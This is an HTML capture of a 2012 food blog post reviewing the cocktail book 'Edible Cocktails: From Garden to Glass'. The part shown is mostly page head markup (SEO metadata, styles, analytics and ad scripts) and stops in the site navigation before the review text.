

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogwelldone.com/2012/05/26/review-edible-cocktails-from-garden-to-glass/
body_size: 16068
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.blogwelldone.com/xmlrpc.php" />
    <link rel="preload" as="font" href="https://www.blogwelldone.com/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>Review: Edible Cocktails – From Garden to Glass - Blog Well Done</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Edible Cocktails - From Garden to Glass So, I was lucky enough to receive an copy of Natalie Bovis&#039; (aka The Liquid Muse aka the person responsible for getting me into blogging) new cookbook Edible Cocktails: From Garden to Glass - Seasonal Cocktails with a Fresh Twist and am I impressed. I&#039;m not much of a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Chris Perrin"/>
	<link rel="canonical" href="https://www.blogwelldone.com/2012/05/26/review-edible-cocktails-from-garden-to-glass/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Blog Well Done - Good Food.  Good Fun.  Well Done." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Review: Edible Cocktails – From Garden to Glass - Blog Well Done" />
		<meta property="og:description" content="Edible Cocktails - From Garden to Glass So, I was lucky enough to receive an copy of Natalie Bovis&#039; (aka The Liquid Muse aka the person responsible for getting me into blogging) new cookbook Edible Cocktails: From Garden to Glass - Seasonal Cocktails with a Fresh Twist and am I impressed. I&#039;m not much of a" />
		<meta property="og:url" content="https://www.blogwelldone.com/2012/05/26/review-edible-cocktails-from-garden-to-glass/" />
		<meta property="og:image" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<meta property="og:image:secure_url" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<meta property="og:image:width" content="335" />
		<meta property="og:image:height" content="463" />
		<meta property="article:published_time" content="2012-05-27T05:26:52+00:00" />
		<meta property="article:modified_time" content="2020-09-12T17:21:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Review: Edible Cocktails – From Garden to Glass - Blog Well Done" />
		<meta name="twitter:description" content="Edible Cocktails - From Garden to Glass So, I was lucky enough to receive an copy of Natalie Bovis&#039; (aka The Liquid Muse aka the person responsible for getting me into blogging) new cookbook Edible Cocktails: From Garden to Glass - Seasonal Cocktails with a Fresh Twist and am I impressed. I&#039;m not much of a" />
		<meta name="twitter:image" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/#blogposting","name":"Review: Edible Cocktails \u2013 From Garden to Glass - Blog Well Done","headline":"Review: Edible Cocktails &#8211; From Garden to Glass","author":{"@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author"},"publisher":{"@id":"https:\/\/www.blogwelldone.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/ws.assoc-amazon.com\/widgets\/q?_encoding=UTF8&amp;Format=_SL160_&amp;ASIN=1440529728&amp;MarketPlace=US&amp;ID=AsinImage&amp;WS=1&amp;tag=blogwelldone-20&amp;ServiceVersion=20070822","@id":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/#articleImage"},"datePublished":"2012-05-26T22:26:52+00:00","dateModified":"2020-09-12T17:21:05+00:00","inLanguage":"en-US","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/#webpage"},"articleSection":"reviews, the liquid side"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com#listItem","position":1,"name":"Home","item":"https:\/\/www.blogwelldone.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/category\/reviews\/#listItem","name":"reviews"}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/category\/reviews\/#listItem","position":2,"name":"reviews","item":"https:\/\/www.blogwelldone.com\/category\/reviews\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/#listItem","name":"Review: Edible Cocktails &#8211; From Garden to Glass"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/#listItem","position":3,"name":"Review: Edible Cocktails &#8211; From Garden to Glass","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/category\/reviews\/#listItem","name":"reviews"}}]},{"@type":"Organization","@id":"https:\/\/www.blogwelldone.com\/#organization","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","url":"https:\/\/www.blogwelldone.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.blogwelldone.com\/wp-content\/uploads\/2023\/05\/cropped-BWD.favicon.png","@id":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author","url":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/","name":"Chris Perrin","image":{"@type":"ImageObject","@id":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chris Perrin"}},{"@type":"WebPage","@id":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/#webpage","url":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/","name":"Review: Edible Cocktails \u2013 From Garden to Glass - Blog Well Done","description":"Edible Cocktails - From Garden to Glass So, I was lucky enough to receive an copy of Natalie Bovis' (aka The Liquid Muse aka the person responsible for getting me into blogging) new cookbook Edible Cocktails: From Garden to Glass - Seasonal Cocktails with a Fresh Twist and am I impressed. I'm not much of a","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.blogwelldone.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogwelldone.com\/2012\/05\/26\/review-edible-cocktails-from-garden-to-glass\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author"},"creator":{"@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author"},"datePublished":"2012-05-26T22:26:52+00:00","dateModified":"2020-09-12T17:21:05+00:00"},{"@type":"WebSite","@id":"https:\/\/www.blogwelldone.com\/#website","url":"https:\/\/www.blogwelldone.com\/","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.blogwelldone.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Feed" href="https://www.blogwelldone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Comments Feed" href="https://www.blogwelldone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Review: Edible Cocktails &#8211; From Garden to Glass Comments Feed" href="https://www.blogwelldone.com/2012/05/26/review-edible-cocktails-from-garden-to-glass/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogwelldone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogwelldone.com%2F2012%2F05%2F26%2Freview-edible-cocktails-from-garden-to-glass%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogwelldone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogwelldone.com%2F2012%2F05%2F26%2Freview-edible-cocktails-from-garden-to-glass%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://www.blogwelldone.com/wp-content/fonts/a455b664138ed3c6072390b2750314f3.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.blogwelldone.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKB7HGX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.blogwelldone.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKB7HGX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogwelldone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogwelldone.com/wp-json/wp/v2/posts/1657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogwelldone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.blogwelldone.com/?p=1657' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5799744103115690&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-270x270.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-1657 single-format-standard wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <h2><a href="https://www.blogwelldone.com" title="Good Food.  Good Fun.  Well Done.">Blog Well Done</a></h2>
                    <p class="site-description">Good Food.  Good Fun.  Well Done.</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://www.blogwelldone.com//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div>

                    <div id="navbar-main">

